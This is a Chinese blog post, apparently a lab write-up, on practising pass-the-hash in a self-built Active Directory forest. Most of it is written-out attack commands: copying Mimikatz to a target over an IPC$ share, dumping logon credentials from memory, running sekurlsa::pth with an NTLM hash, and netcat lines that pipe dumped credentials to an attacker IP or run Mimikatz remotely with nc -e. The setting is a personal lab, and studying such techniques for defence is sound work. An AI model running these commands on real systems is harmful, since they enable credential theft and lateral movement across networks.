

这次主要的思路是搭建一个AD域树然后再树下面搭一个域林其中一个域下面还有子域用图来解释就是这样

那么我们今天的pth就在ddab和dab之间进行



先把我们的mimiktakz传上去 net use \\192.168.1.25\ipc$ "user" /user:"pass" copy C:\Users\Administrator\Desktop\x64.zip \\192.168.1.25\c$

net use \\192.168.1.25\ipc$ /del



然后抓取hash

privilege::debug - 提升权限(注:需以管理员权限运行)

sekurlsa::logonpasswords - 获取内存中保存的登录信息(注:当系统为win10或者2012R2以上,内存中默认禁止缓存明文密码

可以通过修改注册表的方式进行抓取,但是需要目标机重启后,重新登录的时候才能进行抓取。)



sekurlsa::pth /user:ppo /domain:192.168.1.20 /ntlm:9d482ae1705fd48c581e20a4123fb0dc

1.记录 Mimikatz输出: C:\>mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit && dir 2.将输出导入到本地文件: C:\>mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit >> log.txt 3.将输出传输到远程机器: Attacker执行: E:\>nc -lvp 4444 Victim执行: C:\>mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit | nc.exe -vv 192.168.52.1 4444 192.168.52.1 为Attacker IP 4.通过nc远程执行Mimikatz: Victim执行: C:\>nc -lvp 443 Attacker执行: E:\>nc.exe -vv 192.168.52.128 443 -e mimikatz.exe 192.168.52.128 为Victim IP

mimi的pth和她的票据一样 直接写入内存

参考文献 https://blog.csdn.net/weixin_34025151/article/details/89934358 https://blog.51cto.com/vbers/2058303 https://jingyan.baidu.com/article/4e5b3e19f3063191911e2463.html https://www.secpulse.com/archives/52379.html https://attacker.cc/index.php/archives/14/

原文:https://www.cnblogs.com/-zhong/p/12264800.html